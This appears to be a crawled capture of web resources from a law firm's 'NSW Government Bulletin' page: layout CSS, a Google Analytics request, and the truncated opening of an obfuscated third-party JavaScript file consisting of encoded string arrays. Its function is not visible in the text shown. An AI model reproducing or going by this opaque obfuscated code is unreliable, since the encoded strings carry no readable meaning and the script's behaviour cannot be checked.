.text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 32px) !important}}.cw-column-layout .column-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.cw-column-layout .column-wrapper.grid-reverse{flex-direction:row-reverse}.cw-column-layout .column-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.cw-column-layout .column-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.cw-column-layout .column-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.cw-column-layout .column-wrapper{width:calc(100% + 32px)}}.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}.cw-column-layout .c-pagination-simple{margin:8px auto 0;width:100%}.cw-column-layout:not(.three-col):not(.four-col):not(.two-col) .column-wrapper>*:last-child{margin-bottom:0}.cw-column-layout.narrow .column-wrapper{margin-right:16px}.cw-column-layout.narrow .column-wrapper>*{margin-bottom:16px}.cw-column-layout.center-flex .column-wrapper{justify-content:center}.cw-column-layout .c-text-block .c-social-share:last-child{margin-bottom:0}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{margin-bottom:24px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#313c44;margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-related-expertise-list{display:flex;flex-direction:column;gap:8px}@media(min-width: 375px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 540px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1024px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 24px);max-width:calc(100%/12*9 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 32px);max-width:calc(100%/12*9 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd)>*{max-width:768px}.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper{justify-content:space-between}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>*{max-width:952px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper{justify-content:start}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*:last-child{margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even){max-width:188px}.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px;margin-bottom:16px}.cw-column-layout.narrow .column-wrapper{width:calc(100% + 16px)}.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px;margin-bottom:32px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=96728824&t=pageview&_s=1&dl=https%3A%2F%2Fwww.holdingredlich.com%2F21-december-2022-nsw-government-bulletin&ul=en-us%40posix&dt=NSW%20Government%20Bulletin&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=115339046&gjid=511380539&cid=203595927.1768930575&tid=UA-10104796-1&_gid=454856860.1768930575&_r=1&_slc=1&gtm=45He61e1n71KWB786v71768935za200zd71768935&cd16=null&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~115985661~116682877~116988315~117041588&z=2103663536
body_size: -572
content:
2,cG-M9GT45B535

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/myrtie.js
body_size: 43804
content:
var _0x3540481c=['mmklBuLM','vLK7W6tcVa','u8kScdtdJq','WRT4a3iY','ogFdG8ktua','Fd0BW7pcVG','W4ldI3W6cG','isNdPslcIa','nSkCDeL9','WPpcNMDzwa','WROtWQCRWOi','v3lcMwL7','WPGIrSklW64','bY7dNx8r','WRddKJddS2i','aK/dISk9W74','hrBdJWxcJq','WOmFzHiK','WRPLWQWYWQS','h8k1rCkSW60','cLpdGmk7W4y','WQ7cSSkTe2q','v00Cq8ot','u8kFmMxdGW','WRfBWOCedG','WP0uebfJ','duJdRCkuAW','et/dNe0O','WOXkWPddTeK','WPBcLhSYW50','a8oQWRJcH2W','WR7cQfy3W7e','WOmztmkkW5G','W61eWQSGWPS','hCkbzxjd','W4jOWQLkFW','WRf2WRKgWQm','FvVcSv1I','sgxcIL5Y','W5y7WQZcIWK','dZRdKvmQ','C8kIfgNdNG','WOOnrmkvW5S','WOitpZDn','WQnEoqvL','WOmTBmkfW5q','W7adWQyAWP0','fmo2W63dSqa','WPBcIfLBxa','WQfnB8oSWOG','WReakGTP','W405rmkTbW','F2NdI8oHW60','W6rLW6CCW4q','W4ddThCXgW','WR0ShIHj','W6LDWRCUW4y','CtGrW77cVa','WP/dMIFdPhK','vxFcGJH3','cqhcQSkKW5m','oSktq8kTW7i','WPZcQwddI3K','r3BcMwHO','WOxcTSo3WPVdJa','t8kJlcRdPW','auRdK8k3W5K','nKtcP8ocWQ4','vYysW5BcHa','WRdcJ8oOWQFdVq','zeOquCoa','W5VcNhhdSJ8','W7DDWOKXW7S','WRrUWQe8WOi','jMXeCCkB','nqVdRJlcIa','Be7cNc1S','W5/dThmJlq','p8kgcuJcLa','adnuWQNdHG','jWtdQJFcIa','WQr3WQxdRgC','WQb8i0Hz','hH7dIdlcQW','kthcOSkhW78','W607WRVcLI0','bsddGLq2','oeldLSkhxG','r8ktoSoSua','CcyDW43cPW','BwafDSop','hsbvWPZdQq','WOm6CSkcsG','W4GjWOVcLIi','wKxcQtve','WRzytSosWPW','xKWuxmos','WOFcRCkMdh8','kdJcICkcW6O','WP/cN3CYW5C','m8oEW5pdIMi','fSkismkBW7y','dchdIvq6','WQKCW7mVhcm9d8oiWP8sWPi','hHJcO8kZW5e','WPNcSSoiWPtdSG','DCowksCf','Amkncw/dOG','f3JdP8kwW5K','WOi9w8khW50','bcRdJfW4','kCkUi3BcTq','W4jqr8kVaq','WRLzsWbB','aMtdMSkGW40','W5mnWO/cMt8','WQNcTursFq','W7tdM1fJWOa','fJldGve6','txdcMY9E','btJdI04y','WPNcGblcU0C','a37dHmkYza','WQ9gWPKVcG','irhdS10T','W6RdIMa1oG','W4VdHfWUaW','oSkSdfhcMq','WQFcN1rcsW','EtboWR3dOa','vHGyW5NcOG','WRaPkGTy','WO3cGMBdPGe','DSkmedhdPa','WRzMk1vd','vKFdPmoxW4O','CwNdRmouW6u','qLFcKqD9','t0idCCo6','WPWTbY5C','WP45ESoDzW','ff7dS8k4W5u','WPJcJmkBav4','gtxdSHhcTq','zJ0zW6lcOq','W5nqwSkajW','WOxcJmkacuW','n1tcTSoBWQa','W41SWQjrvG','WOvdcJnr','v8klkSoEqG','WRb+ke1a','nmoiW7G0WOu','WRDBDSobWPi','dg/cJ8ooWQ4','sK/dQ8o6W4O','W4jRWPGUW68','WPZdVZZdNuO','W4bVuIO4','W6ddKfK1gG','W5nKWOynWRq','WPFcLh4/W4a','WPFcNgS6W4O','lvVdKCkEW5O','EY0FW4tcUq','ECkZdfZdSW','hczwWQxdNW','tCkMkvFdNG','AmotyCkYW4O','oWjPWOpdPq','WPRdKJNdRu0','WRJcISoJWRpdJq','WQHwWQ8gaq','n0ZcPSojWQm','W5fUWOzErG','iCkpbf3cLW','mIpdLL8U','W69+W6uCW4m','WOJcHxShW5C','E8o6lHqX','WRvrsConWOq','WRxcJCoPWPtdKG','EInuWQpdNW','WP7dVYBdMYi','wCkEkSoIvG','W6FdM2TZWPK','c8kMjNZcVG','fHVcOmk9W4q','WOn1dsv0','WRXikGfH','WP10pcb3','WQrDgMLU','WOCYedna','W6ldGvrJWQu','hIbmWPFcVW','W7HPW6CuW40','WPJcHmkne0u','WP4zWPTZWRCkW5Dcd8ofW4VcTW','F3O6ACoH','WPSTw8ktW6i','tYuIW6ZcJq','W77dLLXOWPe','xWddVSoSW4K','WRClk1Lg','svhcUtfb','jCkzcLtcPW','qgZdNSoiW6C','gCkYwCkFW6O','amk9W61Hca','W617W70qW6m','na9MWPBdKG','WQhdT0eClW','W754WOD6xW','W4ihWQHQsW','W5iBWOJcMqa','j8kVavtcUG','hmk3w8kzW7m','W4GCWO3cLZ8','n8kfB0Lg','W4JdRhO8jq','WPu8edPy','W6WXumkWfa','ySkuidJdUW','wmogbJee','WPfRWPpdRhO','w8kmm8oNuq','WRDjWQKheG','WR0BB8o4ta','yvlcVqvn','vgNdSmoDW5u','WQ5wWRynda','yMFdPCoiW4S','WOimzSkPW78','WQldSxFcJre','DMtdU8oaW6W','W7eDCCkCia','W6FdMePWWRa','aCkSW51Sfq','BXi+W5NcRa','tSkbndFdSq','uhSfDCoS','W6XuWR8wW7C','AN7cOrPg','WR4OgmouqW','WR9sdWTH','WO4LumoMBG','cq3cVCk7W5y','xKlcJGSH','WO9gt8onW78','jWpdOSk9CW','mCkRsIDu','W5vnWPDqqG','WQhcVfWGW68','u3NcNxPQ','WPmkcI5s','oSoCWRNcGhm','W4ldR1jIW68','WONcHNqXW50','WPZcPCkhbuy','oY/dIea3','oCksbvNcGa','x8oRnsFdMW','aCkJkvVcGa','hcjiWR7dTq','v8oscLim','pbddOc7cIq','WOT3WQmRWRq','W4ypWO7cKre','jelcPmolWRW','dYHEWQ/dLq','gHzbWRZdMG','WRPaWQu7WQ0','CCogpYGr','W4uUWQZcUdq','A8kDhY7dUG','WOHGWP3dTM0','W4L4WQGAWOS','oYBdSeGp','ECoqpJ0a','WR5xWRureq','kKVcPHXG','WPBcSSoQWOpcMW','ht9UWPZdTa','aCk2W49WcG','WOtcM2vqxG','W53dK3urbG','WPnBWPC7WQe','xKJdS8oKW74','ufRcUYDx','W6y1r8kqhq','WP/cMvqeW4C','WR5CrmobWOy','umkHkx7dMq','xCkjomo6uG','imk7cvxcOG','WOZcGMbRsW','omoHW6G6WRq','yhBcMHzX','oSoHWQ7cT3W','E1ZdImoBDa','W57dIvKxaW','W6RdPeTVWP0','WORcLhrCrW','iSorW4BdGwW','eSkmW7P6ma','WRDqWRmqaa','xmkDkGBdPW','WOZdTZVdNuG','BCokW4vMdW','W4NdRM1LWOq','W6C/E8k6nG','xSknl8oOrG','mCknAfXM','lvFcPmonWRK','WQ9fWRmAWPW','i1ZcR8oBWR8','b0OZdCkC','f8odjeWoW5Kl','umkmnsZdQG','FCk7yCkLW68','WPZcS8oUWPJdTG','bvC0dCki','Bb/cNCk/W4e','WQpdNHBdRx8','WOFdQrldJ2O','ANKLymof','WPbtdWDK','WQGhACk1W4e','W7reW655Ba','s2JcVabF','W7jhWQr9vG','kGxcOmkXW4G','E8kzpmoDuG','WPNcG3q6W70','WPtcHw1AwG','W7HLWO/dS3K','mu3cVSozWQe','WOtcQLG7W4K','WOZcKmkejKG','mmoCWRNcG1O','WR5DvHSV','iuRcPmogWRq','A3ZcJJ57','cJddI8kiW4K','kLlcPmopWRq','WQ19WRddI0S','W7iDWRNcQXq','oeCMgmkB','m8kmyuj6','W5myr8kLbG','twm+t8o+','vwxcLM1K','W50mWOhcRWa','bSk3W4zVfG','emoNW43dVwC','AxdcISoqWRy','WP8Oy8o7Ea','W4NdKwKQeW','WRTBkG1Y','Emk9bCoiCa','eulcG8ohWPG','fgtdISk9xW','WOVcPCouWRddUG','bSoSWRlcJg4','WRRcIe7dJta','W6NdHLGqjW','WOJcNuSWW44','cfK1cmkw','WPGRnZzD','bIniWQpdIa','r8kbjmoNtq','W4byW7OuW6W','WQtcSSkWmL8','W51ZWPLczW','pmoDW68+WPS','WQFcMehdRba','xwSgAmo6','WRJcVmoPWOxdKG','prRdTZxcQq','WOxcN2rAxG','umkslMNdLa','dhpdG8k2W6m','W5eDWQqVWPC','W7jnWQLPzq','W7RdLrhdOuS','WRtcQhW1W4e','kaBdTc7cKG','W4ulWQZcNYa','W50dWQ3dSdK','WOtcK8kgmuy','WPfXWQyCja','dr3cNCkUW7u','amkHW7DQja','mKJdJCkrCa','u8oTuvWn','pgBcHmkZW6S','W6ydWP0SWP4','W5BdLwCGgq','rwxdK8oxW7G','wSkFs03dSW','WPn3WRGpWQO','W4ldJgmxeW','r8kpm8o+sW','WQaCyCojsW','WR1ntmoqWQa','nCoNaeNcPG','aIFdIfON','aLtdImk/W4W','wSkDiSoSxq','WRDlWQWmhq','W4j/WPHpFa','AmkpoXVdKG','WOHbASohWPi','ru3cJszn','rJmyW6dcPW','WOldLrpdNx4','WQP0WRGyWQy','W4zpW68HW5u','W75FWR4nW7C','dbRcV8k4W4G','DMxcP31c','W75lWRGdW5K','eSk4x8kfW6K','rGi2W4hcSW','xLNcPIXk','cqddM1Sr','Ah3cHrH7','WRhcQutdLYi','hr3dRspcVa','WQTYnfbE','WPBcVxjeCq','scyCs8oa','l1eMoCoJ','jHvUWRpdKW','W4hdS21PWRO','FCkeiaZdHG','WQDajqTW','W7jhWRHPsq','WRD1uW4L','qmkalthdSq','gdldOdhcSa','WQGMuSoOva','W6q/ASkqbW','pSoPW7ypWOO','WONcK8ouWPNdHa','W6q3xCkVdq','WOHUWQ/dVxO','zgtdOCojW5C','W55PW40lW6m','xSogkveb','idJdTqxcSa','jNtdQSkcW4W','sq81W6/cUG','cGZdThaV','hCkVk3pcHq','tCk9m1RdSG','s8kDmLRdHa','W7JdHvb4WPC','aaBdLN5o','hJ/dLrpcMG','oSomW6m1WQq','j8kNW4nKga','WRSrB8kdW54','WPvfs8oxWQa','vmoojJzM','ouJdI8khBW','q8kwjSoxrq','vaJdVMvS','WPhdVsddNfK','WRpdIvRdHM0','kCkSh0VcMa','WOSstSkMW5u','WOlcI2OHW4i','W7FdPxzpWOe','ixddOSktW6C','WP3cGmolWOpdRa','WPnGWQuOWRq','cfi7eSkz','fmoiWO/cR3e','EuWIW7ddMW','WOXvWOxdO30','hrjqWRddGa','WOdcMCkkavW','kehcRSolWRO','WPGRhYLj','jmo3W7ZdN2K','WP7cQmoUWQ7dLG','WPCvedPp','WPmvfIH7','WRtcSL/dQX8','WQvTf0uY','vvOXAmor','WQPcx8oBWP4','WQFcKmkmd1q','WPlcMNvruW','dJ/dSvCJ','e8oMW7NdSxC','n8kpoZhcHG','WRNcRCkrex4','l8kdz09p','cmoNafhcPa','dWVcPmkJW4q','WPubCSkiW48','a8kVixJcOG','WPZcLKLzzG','drddJfu1','wqddICoIW7a','WQPyWRKXgG','t0CIFmoh','i8kbcKVcLa','W69kWOWjWPy','W7RdL1DHWOe','W4rdW7WOW6e','vLtcVW5l','WRT1WO7dRwa','oaOPWOxdPa','fa3dVhuj','qSkenZZdTW','tYunW77cSa','WOTNc1n9','Er8jW6BcSq','bZJdNcjo','W6tdQLWTlW','WO8MACkfW4a','e8oWW44BWPe','WQhcGLnAtW','xuBdSSoeW5W','hgtdS8k4W4q','dIbDWQ/dLq','wmo2cmoIqG','WOCgymk1W54','qN7cHtfQ','W7azWP3cMrK','aM/dQCknxG','gvG+dSkm','k8k3EmkSW7a','fCk6xSoKW4q','WOzTWOpdUhW','r8k0WPKHWR8','jb7dLYdcVG','BN/cQqDv','WPrvbsXo','j00ylCo2','W7mRvmk/bq','WP1pWRiVja','zLdcUeDo','fq5PWOpdTW','WPldOZNdJui','WPRcGmkteLK','zJaaW5pcVa','hCkUehOm','WQTqWPajcq','iSkezKD9','gwqtgmkG','ocdcJCkeW7i','WO4hDCokgq','kmkCDL1p','W645W6tcVrC','jCorW7iRWQ0','BY4DW7hcPG','WRxcS8osWOddVG','Ag0GBq','WO7cMMXerq','W7eBz8k+dq','WQf+tbGt','bM06m8ku','WPnzAcCz','cqddGSoIW7e','nvFcImoKWRq','a8o8W5mi','tmoWbsqI','q1dcUZ1j','i8opW7K+WQK','WQnMqmovWOq','qwFcVHDd','dKLlWORdMa','tghcGqLw','CtakW7JcPa','WQ9MvmoaWP4','bSoIW5ddLMK','WPxcINyxW6m','WRhcHgldKHy','WOBdGYxdLeC','WPLZW7NdL3W','W6f/W44mW4a','WPVcICoVbh8','gGpcO8k+W40','Bs/dQxep','W57dG2aWba','w0qIt8oF','W4xdTwykiG','W7jkWQimW6q','WOJcG3fjuq','WR5FWOqtgG','W5XtkCozWRK','tCkroctdOG','s8kqk3BdHq','aq3cOCkKW4O','urP0W5tcGa','WPLYWRldRfy','WPrkWRddRqa','W6NdQ0q','WRRdTWFdOea','WR9jqs0r','z2hdVSoBW4C','WOpcO0tdTr0','bMtdRSkeW4K','WOHcWPSKWOO','WPBcGga+W60','n8klgvdcJW','WO3cJK7dGbK','W4nGWPL5wW','iCoCW7i9WRa','W598WQLvsG','WRrGWROZW58','WPzToezr','rmkwdCoEqq','WR1Ulf5m','t8kelXVdQq','CSowtfGQ','W7/cPCoKWRNdMa','xXddJJBcIa','WQtcQGHyW5W','uq8nW5NcKq','WP5pW40vW6X6W7O','cetdGCkOW7C','WRTXlvnE','av/dP8kWCW','iCoSW68TWQG','zLJcLHrr','w8kRahddKG','x8kFlZRdTa','WORcVSovWPVdJW','WRBdUdldHM4','WQOOy8o7zW','W67dJNv4WOy','x24jsmoZ','WRVdTZddLMa','WPrspZ0n','dcxdI8kkW4O','WRhdNZNdUwu','AbqrW6lcUq','WRjIb1zo','WRj0WPpdTMS','W5hcSNGB','WRbuWRKChG','ygtdRSokW4q','WQL+eqzK','WRpcJeJdObG','t3KzqCod','W79rpmo1WPGvitzagLS','bXNdJ1SW','W5ZdHe1jWQW','emo3WRhcINS','WQZcMh/dSbu','WOCReJvh','uHi0W5lcGq','nmkau1XT','WP9figrL','kexcPSocWQu','W5BdLqTxba','WQDtmqz6','tmkkpgJdNq','dXddQuST','W5vOW58EW6a','pI7cT8owW5y','tmkwnXldPq','wXm2W5ZcLG','WRiPWOJcLty','cMhdHSkJtq','WPhcJSksBKG','W44NW5fTFSoeW7NcP8kyWQFdGmo7','Fmoqe1Ka','sfRcVIvz','seRcPZ1l','p8oBW6SWWRO','WR52xSobWPW','jmojW5pdNvC','WRxdOGpdNvO','WP5tCmozWRq','WQfCzSo+qq','u1RcRI9B','eIb/WRtdNW','laxdGefo','s8kqhxRdVq','WQ8hz8kmWPC','cwJdGmkKtW','DNFdP8oeW4S','yddcTmofW7y','rmkuiN3dGq','W4pdPsPTWRu','hX/dVHxcRq','teaRsSoG','a3/dPmkwW4W','WOFcHfuWW5C','WOVcSSoDWPJdJq','W607qSk6fG','WPDHkuPl','v8kmpcFdOG','nSo4W7ldRwi','WQH9WP3dQ2q','t1BcRqDF','k3pcTSkZW5G','p8knCNT1','bcFdJc7cRW','uNRcG2T4','xmkvnN3dNa','DudcSIzv','BNNdR8k/Eq','g8kGW4rIba','WRnXpGjT','ugxcMh5P','W7roWQylW60','WRrRWOKwW4O','lXZdSu4o','WO02asvi','W7n8WRHRsa','uSkziSoNqW','W6LcWPCLWRq','WQj+n0Hz','WOlcPCogWOZdRa','WPPXWQGZhG','w3RdO8oJW7O','nwdcH8ofWRO','qeFdHmoQ','zfJcLbTU','w03dRSoLW74','WQ7cRmkwmK8','W53dIee3mW','W4fQWPfvsa','W7JcI8kpaMW','CfhcRIXuW6BdTCkHWOWWWPG','WPdcSSonWOldHa','hmkmW5zHlq','WPzvWP0UW44FW4O','wSk0kgVdRG','WQzGlKfg','nCkNt8klW6C','W6HJW50dW6K','CCojjxKj','WOCau8oAwG','fCk8q8knW7m','hGhcNCkTW68','W4ehWQnnqq','krlcVmkZW7S','DSkqgaNdOa','mWpdHtFcIq','DCkokw3dKG','WPOLBmo5yq','W6yMDmkzgG','W4TVWO8pWQO','W5ywC8kAfG','CSkxc2BdPq','WRvyqri6','dghdHCk5wq','a8kacNVcKa','hLCOg8ki','WO3cM3hdRJe','WO4Iy8oQCq','ECkSc3VdLq','jCkNWRTafa','BConiqm5','WOS7wCkeW6S','nNVcJI5MWOGB','umo0aZel','WPSOz8o2yW','WOhcH8oHWPJdNq','WPNcR0NdHcm','WRuZibDt','WQSjWRtdLKa','WOaHhGrF','WQ8awCobyq','WQr2WQqYWQO','W4RdGxzpWRa','CwNcN3i','WRaWWOaReq','W6LfWPeVWPC','nSoCW4ZdGLC','W6ldOMKbzq','Amo4nu0g','W49HW4CpW6m','W50YWRlcLJa','W7OZrCkTdW','cCoEW6tdL1C','vNJcKMLN','tSkGgSo8Dq','gcrqWRpdNW','pxVdMCkcW6O','qNVcMI9l','f8kMW4XH','WPtcNwnlqa','aN/cH8omWRS','W6LnW50jW5i','WP/cU8kxcf8','pZ11WQNdSW','FcuxW7pcPW','W5mxFmkTmG','W61JWRhdMKe','aCk